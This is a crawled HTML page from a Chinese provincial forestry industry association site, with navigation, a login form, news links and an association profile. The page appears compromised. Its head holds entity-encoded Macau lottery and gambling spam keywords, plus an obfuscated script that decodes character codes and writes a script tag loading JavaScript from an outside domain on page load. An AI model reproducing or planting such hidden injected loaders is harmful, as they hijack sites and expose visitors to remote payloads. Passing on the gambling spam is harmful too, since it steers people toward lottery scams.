

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://jllycy.com/?page=2
body_size: 17004
content:

<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<noscript><title>&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#28595;&#38376;&#31649;&#23478;&#23110;&#49;&#48;&#48;&#31934;&#20934;&#39321;&#28207;&#35868;&#39064;&#31572;&#26696;&#44;&#28595;&#38376;&#19968;&#30721;&#19968;&#29305;&#19968;&#20013;&#39044;&#27979;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#24180;&#27491;&#29256;&#22825;&#22825;&#20813;&#36153;&#24320;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#20813;&#36153;&#27491;&#29256;&#36164;&#26009;&#44;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#22823;&#20840;&#35868;&#35821;&#23448;&#26041;&#29256;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#20813;&#36153;&#29256;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#22823;&#20840;&#19979;&#36733;&#44;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#32467;&#26524;&#20170;&#22825;&#48;&#48;&#44;&#50;&#48;&#50;&#53;&#24180;&#26032;&#22885;&#27491;&#29256;&#20813;&#36153;&#22823;&#20840;&#45;&#30334;&#24230;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#24320;&#22870;&#32467;&#26524;&#44;&#28595;&#38376;&#31649;&#23478;&#23110;&#19968;&#32918;&#19968;&#39532;&#44;&#26032;&#28595;&#38376;&#22825;&#22825;&#20813;&#36153;&#31934;&#35868;&#35821;&#44;&#26032;&#28595;&#38376;&#22825;&#22825;&#20813;&#36153;&#35868;&#35821;&#35770;&#22363;&#22270;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#24320;&#22870;&#32467;&#26524;&#26597;&#35810;&#32593;&#44;&#28595;&#38376;&#19968;&#32918;&#19968;&#30721;&#19968;&#26399;&#39044;&#27979;&#21512;&#38598;&#44;&#28595;&#38376;&#19968;&#30721;&#19968;&#29305;&#19968;&#20013;&#39044;&#27979;&#46;&#46;</title>
<meta name="keywords" content="&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#28595;&#38376;&#31649;&#23478;&#23110;&#49;&#48;&#48;&#31934;&#20934;&#39321;&#28207;&#35868;&#39064;&#31572;&#26696;&#44;&#28595;&#38376;&#19968;&#30721;&#19968;&#29305;&#19968;&#20013;&#39044;&#27979;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#24180;&#27491;&#29256;&#22825;&#22825;&#20813;&#36153;&#24320;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#20813;&#36153;&#27491;&#29256;&#36164;&#26009;&#44;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#22823;&#20840;&#35868;&#35821;&#23448;&#26041;&#29256;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#20813;&#36153;&#29256;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#22823;&#20840;&#19979;&#36733;&#44;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#32467;&#26524;&#20170;&#22825;&#48;&#48;&#44;&#50;&#48;&#50;&#53;&#24180;&#26032;&#22885;&#27491;&#29256;&#20813;&#36153;&#22823;&#20840;&#45;&#30334;&#24230;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#24320;&#22870;&#32467;&#26524;&#44;&#28595;&#38376;&#31649;&#23478;&#23110;&#19968;&#32918;&#19968;&#39532;&#44;&#26032;&#28595;&#38376;&#22825;&#22825;&#20813;&#36153;&#31934;&#35868;&#35821;&#44;&#26032;&#28595;&#38376;&#22825;&#22825;&#20813;&#36153;&#35868;&#35821;&#35770;&#22363;&#22270;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#24320;&#22870;&#32467;&#26524;&#26597;&#35810;&#32593;&#44;&#28595;&#38376;&#19968;&#32918;&#19968;&#30721;&#19968;&#26399;&#39044;&#27979;&#21512;&#38598;&#44;&#28595;&#38376;&#19968;&#30721;&#19968;&#29305;&#19968;&#20013;&#39044;&#27979;&#46;&#46;"/>
<meta name="description" content="&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#28595;&#38376;&#31649;&#23478;&#23110;&#49;&#48;&#48;&#31934;&#20934;&#39321;&#28207;&#35868;&#39064;&#31572;&#26696;&#44;&#28595;&#38376;&#19968;&#30721;&#19968;&#29305;&#19968;&#20013;&#39044;&#27979;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#24180;&#27491;&#29256;&#22825;&#22825;&#20813;&#36153;&#24320;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#20813;&#36153;&#27491;&#29256;&#36164;&#26009;&#44;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#22823;&#20840;&#35868;&#35821;&#23448;&#26041;&#29256;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#20813;&#36153;&#29256;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#22823;&#20840;&#19979;&#36733;&#44;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#32467;&#26524;&#20170;&#22825;&#48;&#48;&#44;&#50;&#48;&#50;&#53;&#24180;&#26032;&#22885;&#27491;&#29256;&#20813;&#36153;&#22823;&#20840;&#45;&#30334;&#24230;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#24320;&#22870;&#32467;&#26524;&#44;&#28595;&#38376;&#31649;&#23478;&#23110;&#19968;&#32918;&#19968;&#39532;&#44;&#26032;&#28595;&#38376;&#22825;&#22825;&#20813;&#36153;&#31934;&#35868;&#35821;&#44;&#26032;&#28595;&#38376;&#22825;&#22825;&#20813;&#36153;&#35868;&#35821;&#35770;&#22363;&#22270;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#24320;&#22870;&#32467;&#26524;&#26597;&#35810;&#32593;&#44;&#28595;&#38376;&#19968;&#32918;&#19968;&#30721;&#19968;&#26399;&#39044;&#27979;&#21512;&#38598;&#44;&#28595;&#38376;&#19968;&#30721;&#19968;&#29305;&#19968;&#20013;&#39044;&#27979;&#46;&#46;"/></noscript><script type="text/javascript"> var charCodes = [60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 119, 119, 119, 46, 101, 99, 111, 101, 121, 46, 99, 111, 109, 47, 108, 97, 121, 101, 114, 47, 109, 111, 98, 105, 108, 101, 47, 110, 101, 101, 100, 47, 98, 97, 105, 100, 117, 46, 106, 115, 34, 32, 114, 101, 108, 61, 34, 110, 111, 102, 111, 108, 108, 111, 119, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62]; var xt = String.fromCharCode.apply(null, charCodes); document.write(xt); </script>
<title>吉林省林业产业 林业 林产品 林业产业 林产品市场 吉林林业</title>
<meta name="keywords" content=" 林业 林产品 林业产业 林产品市场 吉林林业">
<meta name="description" content=" 林业 林产品 林业产业 林产品市场 吉林林业">
<script language=JavaScript src="myself.js"></script>
<link href="style/style.css" rel="stylesheet" type="text/css">
<script src="Scripts/AC_RunActiveContent.js" type="text/javascript"></script>
<script src="Scripts/AC_ActiveX.js" type="text/javascript"></script>
</head>
<body>
<table width="955" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="955" height="20" background="images/index_01.jpg"><table width="350" border="0" align="right" cellpadding="0" cellspacing="0" class="white">
      <tr>
        <td height="20" valign="middle" class="white white_link"><a href="#" onClick="this.style.behavior='url(#default#homepage)';this.setHomePage('#');return(false);" style="behavior: url(#default#homepage)">设为首页</a> | <A style="TEXT-DECORATION: none" href="javascript:window.external.AddFavorite(location.href,document.title)">加入收藏</a> | <a href="lcpsc.asp">林产品市场</a> | <a href="hydw.asp">会员单位</a> | <a href="lxwm.asp">联系我们</a></td>
      </tr>
    </table></td>
  </tr>
</table>
<table width="955" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="955" height="142"><script type="text/javascript">
AC_FL_RunContent( 'codebase','http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,28,0','width','952','height','142','src','images/top','quality','high','pluginspage','http://www.adobe.com/shockwave/download/download.cgi?P1_Prod_Version=ShockwaveFlash','movie','images/top' ); //end AC code
</script><noscript><object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,28,0" width="952" height="142">
      <param name="movie" value="images/top.swf">
      <param name="quality" value="high">
      <embed src="images/top.swf" quality="high" pluginspage="http://www.adobe.com/shockwave/download/download.cgi?P1_Prod_Version=ShockwaveFlash" type="application/x-shockwave-flash" width="952" height="142"></embed>
    </object></noscript></td>
  </tr>
</table>
<table width="955" border="0" align="center" cellpadding="0" cellspacing="0" style="margin-top:5px">
  <tr>
    <td width="7"><img src="images/index_04.jpg" alt=""></td>
    <td width="941" height="45" background="images/top_bg.jpg"><table width="941" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="73" align="center" class="top_tit top_tit_link"><a href="index.asp">网站首页</a></td>
        <td width="2" height="45" align="center" background="images/index_06.jpg">&nbsp;</td>
        <td width="73" align="center" class="top_tit top_tit_link"><a href="gyxh.asp">关于协会</a></td>
        <td width="2" align="center" background="images/index_06.jpg">&nbsp;</td>
        <td width="73" align="center" class="top_tit top_tit_link"><a href="zxyw.asp">最新要闻</a></td>
        <td width="2" align="center" background="images/index_06.jpg">&nbsp;</td>
        <td width="73" align="center" class="top_tit top_tit_link"><a href="zcfg.asp">政策法规</a></td>
        <td width="2" align="center" background="images/index_06.jpg">&nbsp;</td>
        <td width="73" align="center" class="top_tit top_tit_link"><a href="lycy.asp">产业信息</a></td>
        <td width="2" align="center" background="images/index_06.jpg">&nbsp;</td>
        <td width="73" align="center" class="top_tit top_tit_link"><a href="cydt.asp">产业动态</a></td>
        <td width="2" align="center" background="images/index_06.jpg">&nbsp;</td>
        <td width="73" align="center" class="top_tit top_tit_link"><a href="kjzc.asp">科技支撑</a></td>
        <td width="2" align="center" background="images/index_06.jpg">&nbsp;</td>
        <td width="73" align="center" class="top_tit top_tit_link"><a href="lybk.asp">林业百科</a></td>
        <td width="2" align="center" background="images/index_06.jpg">&nbsp;</td>
        <td width="73" align="center" class="top_tit top_tit_link"><a href="lcpsc.asp">林产品市场</a></td>
        <td width="2" align="center" background="images/index_06.jpg">&nbsp;</td>
        <td width="73" align="center" class="top_tit top_tit_link"><a href="hyfw.asp">会员服务</a></td>
        <td width="2" align="center" background="images/index_06.jpg">&nbsp;</td>
        <td width="73" align="center" class="top_tit top_tit_link"><a href="qyfc.asp">会员风采</a></td>
        <td width="2" align="center" background="images/index_06.jpg">&nbsp;</td>
        <td width="73" align="center" class="top_tit top_tit_link"><a href="lxwm.asp">联系我们</a></td>
      </tr>
    </table></td>
    <td width="7" height="45"><img src="images/index_28.jpg" height="45" alt=""></td>
  </tr>
</table>
<table width="955" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="227" valign="top"><table width="227" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="227" height="33"><img src="images/index_29.jpg" alt="" width="227" height="33"></td>
      </tr>
      <tr>
        <td align="center" valign="bottom" background="images/left_bg.jpg">
        
        <form name="form1" method="post" action="userlong.asp">
              <table width="90%" border="0" cellspacing="1" cellpadding="0">
                <tr>
                  <td width="32%" align="center" class="black">用户名</td>
                  <td width="68%"><label>
                    <input name="uid" type="text" class="input" style="width:120px" id="uid">
                  </label></td>
                </tr>
                <tr>
                  <td align="center" class="black">密　码</td>
                  <td><input name="pwd" type="password" class="input" style="width:120px" id="pwd" value=""></td>
                </tr>
                <tr>
                  <td height="25" colspan="2" align="center" valign="bottom">
                  <input type="submit" style="background-image:url(images/left_denglu.jpg); width:70px; height:25px; border:0px;cursor:pointer;" value=""/>
                 <input type="butten" style="background-image:url(images/left_zhuce.jpg); width:70px; height:25px; border:0px;cursor:pointer;" value="" onClick="document.location.href='hyzc.asp'" />
                 </td>
                </tr>
              </table>
             </form>
             
          </td>
      </tr>
      <tr>
        <td height="5" align="center"><img src="images/left_bottom.jpg"></td>
      </tr>
    <!--  <tr><form action="" method="post" name="form2" class="black">
        <td height="26" align="center" valign="bottom" class="black">
            <label>
              <strong>站内搜索</strong>：
              <input name="textfield3" style="width:90px" type="text" class="input2" id="textfield3">
              </label>
            <label>
            <input type="button" class="input" name="button" id="button" value="搜索">
            </label>
          </td></form>
      </tr>-->
      <tr>
        <td height="197" align="center" valign="bottom"><script type="text/javascript">
AC_AX_RunContent( 'id','MediaPlayer1','codebase','http://activex.microsoft.com/activex/controls/mplayer/en/nsmp2inf.cab#Version=6,4,7,1112','type','application/x-oleobject','height','180','standby','Loading Microsoft Windows Media Player components...','width','220','align','baseline','border','0','classid','CLSID:6BF52A52-394A-11d3-B153-00C04F79FAA6','src','images/mylove1.mp3','pluginspage','','showcontrols','1','showpositioncontrols','0','showaudiocontrols','1','showtracker','1','showdisplay','0','showstatusbar','1','autosize','0','showgotobar','0','showcaptioning','0','autostart','-1','autorewind','0','animationatstart','0','transparentatstart','0','allowscan','1','enablecontextmenu','-1','clicktoplay','0','defaultframe','datawindow','invokeurls','0','url','http://bbs.hulusi.com/hulusi_up/2007-1/2007131163721885.mp3','rate','1','balance','0','currentposition','2.760125','playcount','100','currentmarker','0','baseurl','','volume','50','mute','0','uimode','full','stretchtofit','0','windowlessvideo','0','enabled','-1','fullscreen','0','samistyle','','samilang','','samifilename','','captioningid','','enableerrordialogs','0','_cx','9260','_cy','1693' ); //end AC code
</script><noscript><OBJECT id="MediaPlayer1" codeBase="http://activex.microsoft.com/activex/controls/mplayer/en/nsmp2inf.cab#Version=6,4,7,1112" type="application/x-oleobject" height="180" standby="Loading Microsoft Windows Media Player components..." width="220" align="baseline" border="0" classid="CLSID:6BF52A52-394A-11d3-B153-00C04F79FAA6">
                <PARAM NAME="URL" VALUE="http://bbs.hulusi.com/hulusi_up/2007-1/2007131163721885.mp3">
                <PARAM NAME="rate" VALUE="1">
                <PARAM NAME="balance" VALUE="0">
                <PARAM NAME="currentPosition" VALUE="2.760125">
                <PARAM NAME="defaultFrame" VALUE="datawindow">
                <PARAM NAME="playCount" VALUE="100">
                <PARAM NAME="autoStart" VALUE="-1">
                <PARAM NAME="currentMarker" VALUE="0">
                <PARAM NAME="invokeURLs" VALUE="0">
                <PARAM NAME="baseURL" VALUE="">
                <PARAM NAME="volume" VALUE="50">
                <PARAM NAME="mute" VALUE="0">
                <PARAM NAME="uiMode" VALUE="full">
                <PARAM NAME="stretchToFit" VALUE="0">
                <PARAM NAME="windowlessVideo" VALUE="0">
                <PARAM NAME="enabled" VALUE="-1">
                <PARAM NAME="enableContextMenu" VALUE="-1">
                <PARAM NAME="fullScreen" VALUE="0">
                <PARAM NAME="SAMIStyle" VALUE="">
                <PARAM NAME="SAMILang" VALUE="">
                <PARAM NAME="SAMIFilename" VALUE="">
                <PARAM NAME="captioningID" VALUE="">
                <PARAM NAME="enableErrorDialogs" VALUE="0">
                <PARAM NAME="_cx" VALUE="9260">
                <PARAM NAME="_cy" VALUE="1693">
              <embed src="images/mylove1.mp3" align="baseline" border="0" width="220" height="180" type="application/x-mplayer2" pluginspage="" showcontrols="1" showpositioncontrols="0" showaudiocontrols="1" showtracker="1" showdisplay="0" showstatusbar="1" autosize="0" showgotobar="0" showcaptioning="0" autostart="1" autorewind="0" animationatstart="0" transparentatstart="0" allowscan="1" enablecontextmenu="1" clicktoplay="0" defaultframe="datawindow" invokeurls="0"> </embed>
          </OBJECT></noscript></td>
      </tr>
      <tr>
        <td height="31"><a href="wzgg.asp"><img src="images/index_40.jpg" alt="" border="0"></a></td>
      </tr>
      <tr>
        <td height="207" align="center" valign="top" background="images/left_bg.jpg" style="padding-top:15px">
        <table width="80%" border="0" cellspacing="0" cellpadding="0">
  
          <tr>
            <td height="20" class="black black_link">·  <a href="newshow.asp?id=1135" title="吉林省林业产业协会会费标准：">吉林省林业产业协会会费标...</a></td>
          </tr>
            
          <tr>
            <td height="20" class="black black_link">·  <a href="newshow.asp?id=1134" title="吉林省林业产业协会章程">吉林省林业产业协会章程</a></td>
          </tr>
            
          <tr>
            <td height="20" class="black black_link">·  <a href="newshow.asp?id=1131" title="关于吉林省林业产业协会微信公众号的说明">关于吉林省林业产业协会微...</a></td>
          </tr>
            
          <tr>
            <td height="20" class="black black_link">·  <a href="newshow.asp?id=1040" title="吉林省林草、花卉、果树种苗展销会将于9月26日召开">吉林省林草、花卉、果树种...</a></td>
          </tr>
            
          <tr>
            <td height="20" class="black black_link">·  <a href="newshow.asp?id=975" title="森林康养产业发展与基地建设管理及经营人才培训班参会人员报名表">森林康养产业发展与基地建...</a></td>
          </tr>
            
          <tr>
            <td height="20" class="black black_link">·  <a href="newshow.asp?id=974" title="关于举办森林康养产业发展与基地建设管理 及经营人才培训班的通知">关于举办森林康养产业发展...</a></td>
          </tr>
            
          <tr>
            <td height="20" class="black black_link">·  <a href="newshow.asp?id=926" title="中国林业联合会关于推荐评选关于爱健康品牌的通知">中国林业联合会关于推荐评...</a></td>
          </tr>
            
          <tr>
            <td height="20" class="black black_link">·  <a href="newshow.asp?id=925" title="中国林业产业联合会关于诚信企业评选的通知">中国林业产业联合会关于诚...</a></td>
          </tr>
            
          <tr>
            <td height="20" class="black black_link">·  <a href="newshow.asp?id=921" title="健康产业咨询专家申报表">健康产业咨询专家申报表</a></td>
          </tr>
            
        </table>

        </td>
      </tr>
      <tr>
        <td height="5"><img src="images/index_51.jpg" alt=""></td>
      </tr>
      <tr>
        <td height="10"></td>
      </tr>
      <tr>
        <td height="28"><a href="qyfc.asp"><img src="images/index_56.jpg" alt="" border="0"></a></td>
      </tr>
      <tr>
        <td height="267" align="center" valign="top" background="images/left_bg.jpg" style="padding-top:15px">
        <table width="80%" border="0" cellspacing="0" cellpadding="0">
   
          <tr>
            <td height="20" class="black black_link">· <a href="qyfc_show.asp?id=89" title="美在虎园――新华社记者在吉林省东北虎园采风作品选">美在虎园――新华社记者在...</a></td>
          </tr>
            
          <tr>
            <td height="20" class="black black_link">· <a href="qyfc_show.asp?id=88" title="吉林省蛟河林业实验区管理局">吉林省蛟河林业实验区管理...</a></td>
          </tr>
            
          <tr>
            <td height="20" class="black black_link">· <a href="qyfc_show.asp?id=87" title="伊通满族自治县林业局">伊通满族自治县林业局</a></td>
          </tr>
            
          <tr>
            <td height="20" class="black black_link">· <a href="qyfc_show.asp?id=86" title="吉林省东北虎园">吉林省东北虎园</a></td>
          </tr>
            
          <tr>
            <td height="20" class="black black_link">· <a href="qyfc_show.asp?id=85" title="吉林龙湾群国家森林公园">吉林龙湾群国家森林公园</a></td>
          </tr>
            
          <tr>
            <td height="20" class="black black_link">· <a href="qyfc_show.asp?id=83" title="吉林省红石国家森林公园">吉林省红石国家森林公园</a></td>
          </tr>
            
          <tr>
            <td height="20" class="black black_link">· <a href="qyfc_show.asp?id=82" title="吉林市林业科学研究院">吉林市林业科学研究院</a></td>
          </tr>
            
          <tr>
            <td height="20" class="black black_link">· <a href="qyfc_show.asp?id=81" title="吉林省林木种苗繁育推广示范中心">吉林省林木种苗繁育推广示...</a></td>
          </tr>
            
          <tr>
            <td height="20" class="black black_link">· <a href="qyfc_show.asp?id=80" title="吉林森工金桥地板集团有限公司">吉林森工金桥地板集团有限...</a></td>
          </tr>
            
          <tr>
            <td height="20" class="black black_link">· <a href="qyfc_show.asp?id=79" title="扶余弓棚子工业集中区">扶余弓棚子工业集中区</a></td>
          </tr>
            
          <tr>
            <td height="20" class="black black_link">· <a href="qyfc_show.asp?id=78" title="白城市林业科学研究院">白城市林业科学研究院</a></td>
          </tr>
            
          <tr>
            <td height="20" class="black black_link">· <a href="qyfc_show.asp?id=77" title="露水河林业局">露水河林业局</a></td>
          </tr>
            
        </table>

        </td>
      </tr>
      <tr>
        <td height="5"><img src="images/index_63.jpg" alt=""></td>
      </tr>
    </table></td>
    <td width="728" valign="top"><table width="728" border="0" cellspacing="0" cellpadding="0" style="margin-bottom:11px">
      <tr>
        <td width="4" height="249"></td>
        <td width="342" align="center" valign="bottom" style="padding-bottom:2px"><SCRIPT type=text/javascript>
	<!--
	
	var focus_width=341
	var focus_height=241
	var text_height=0
	var swf_height = focus_height+text_height
	

	var pics='manageadmin/flash/uploaded_pic/20101027125141002.JPG|manageadmin/flash/uploaded_pic/20101027125113003.JPG|manageadmin/flash/uploaded_pic/20101027125023004.JPG|manageadmin/flash/uploaded_pic/2010713940070W020100712413829482166.jpg|manageadmin/flash/uploaded_pic/201032814041003333.jpg|manageadmin/flash/uploaded_pic/201032814042701111.jpg'
	var links='http://|http://|http://|http://|http://|http://'
	var texts='|||吉林省召开全省林业产业大会||'
	
	document.write('<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,0,0" width="'+ focus_width +'" height="'+ swf_height +'">');
	document.write('<param name="allowScriptAccess" value="sameDomain"><param name="movie" value="images/pixviewer.swf"><param name="quality" value="high"><param name="bgcolor" value="#ffffff">');
	document.write('<param name="menu" value="false"><param name=wmode value="opaque">');
	document.write('<param name="FlashVars" value="pics='+pics+'&links='+links+'&texts='+texts+'&borderwidth='+focus_width+'&borderheight='+focus_height+'&textheight='+text_height+'">');
	document.write('<embed src="images/pixviewer.swf" wmode="opaque" FlashVars="pics='+pics+'&links='+links+'&texts='+texts+'&borderwidth='+focus_width+'&borderheight='+focus_height+'&textheight='+text_height+'" menu="false" bgcolor="#DADADA" quality="high" width="'+ focus_width +'" height="'+ swf_height +'" allowScriptAccess="sameDomain" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" />');		document.write('</object>');
	
	//-->
	    </SCRIPT></td>
        <td width="382" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td height="48" colspan="3"><img src="images/index_32.jpg" alt=""></td>
            </tr>
          <tr>
            <td width="14" height="193"><img src="images/index_35.jpg" alt=""></td>
            <td width="361" height="193" valign="top" class="black">　　 
<DIV>
<DIV>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 吉林省林业产业协会于2007年11月经吉林省民政厅民间组织管理局批准成立。登记管理机关是吉林省民政厅。协会由省内从事森林培育、林木种苗、木材生产、人造板、木制品、林产化工、木浆造纸、林业机械、野生动物养殖利用、野生植物采集培植加工、森林湿地旅游等国有、集体、民营、股份制、合资的生产、经营、科研、教学具有独立法人资格的企事业单位、社会团体及个人自愿组成非营利性的行业性社会团体。协会的业务范围：（一）开展对林业产业发展的调查研究，收集、整理产业发展有关信息........</DIV></DIV></td>
            <td width="7" height="193"><img src="images/index_37.jpg" width="7" height="193" alt=""></td>
          </tr>
          <tr>
            <td height="8" colspan="3"><img src="images/index_39.jpg" alt=""></td>
            </tr>
        </table></td>
      </tr>
    </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0" style="margin-bottom:10px">
          <tr>
            <td width="4" rowspan="4"></td>
            <td><table width="90%" border="0" align="center" cellpadding="0" cellspacing="0">
              <form name="form2" method="post" action="cxjg.asp">
              <input name="action" type="hidden" value="serch"><tr>
                <td width="15%" align="right" class="black">站内搜索:</td>
                <td width="24%" align="center"><label>
                  <select name="bigid" class="input" id="bigid">
                    <option value="1">最新要闻</option>
                    <option value="2">林业产业</option>
                    <option value="3">产业动态</option>
                    <option value="4">科技支撑</option>
                    <option value="5">林业百科</option>
                    <option value="6">企业风采</option>
                     <option value="7">政策法规</option>
                                    </select>
                </label></td>
                <td width="33%" align="center"><input name="smallid" type="text" class="input" style="width:120px" id="textfield"></td>
                <td width="28%"><label>
                  <input name="button" type="submit" class="input" id="button" value="搜索">
                </label></td>
              </tr> </form>  
            </table>
               </td>
            <td width="3" rowspan="4"></td>
            <td rowspan="3" valign="top" background="images/baike_bg.jpg" style="background-repeat:repeat-y"><table width="269" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td width="269" height="43"><a href="lybk.asp"><img src="images/index_47.jpg" alt="" border="0"></a></td>
              </tr>
              <tr>
                <td height="241" valign="top"><table width="95%" border="0" align="center" cellpadding="0" cellspacing="0">
  
                <tr>
                  <td height="20" class="black black_link">·<a href="newshow.asp?id=1057" title="杨树高效培育技术的南北示范">杨树高效培育技术的南北示范</a></td>
                </tr> 
                <tr>
                  <td height="20" class="black black_link">·<a href="newshow.asp?id=943" title="中国林草建设推动生物多样性保护">中国林草建设推动生物多样性保护</a></td>
                </tr> 
                <tr>
                  <td height="20" class="black black_link">·<a href="newshow.asp?id=894" title="森林旅游，源自森林的公众获得感">森林旅游，源自森林的公众获得感</a></td>
                </tr> 
                <tr>
                  <td height="20" class="black black_link">·<a href="newshow.asp?id=893" title="生物质气化多联产技术将生物质吃干榨尽">生物质气化多联产技术将生物质吃干榨尽...</a></td>
                </tr> 
                <tr>
                  <td height="20" class="black black_link">·<a href="newshow.asp?id=890" title="森林对PM2.5等颗粒物作用几何？">森林对PM2.5等颗粒物作用几何？</a></td>
                </tr> 
                <tr>
                  <td height="20" class="black black_link">·<a href="newshow.asp?id=889" title="植树造林常识">植树造林常识</a></td>
                </tr> 
                <tr>
                  <td height="20" class="black black_link">·<a href="newshow.asp?id=746" title="玫瑰的用途">玫瑰的用途</a></td>
                </tr> 
                <tr>
                  <td height="20" class="black black_link">·<a href="newshow.asp?id=742" title="选择实木家具须过十关">选择实木家具须过十关</a></td>
                </tr> 
                <tr>
                  <td height="20" class="black black_link">·<a href="newshow.asp?id=739" title="如何挑选人造板">如何挑选人造板</a></td>
                </tr> 
                <tr>
                  <td height="20" class="black black_link">·<a href="newshow.asp?id=737" title="防治甲醛污染的措施">防治甲醛污染的措施</a></td>
                </tr> 
                <tr>
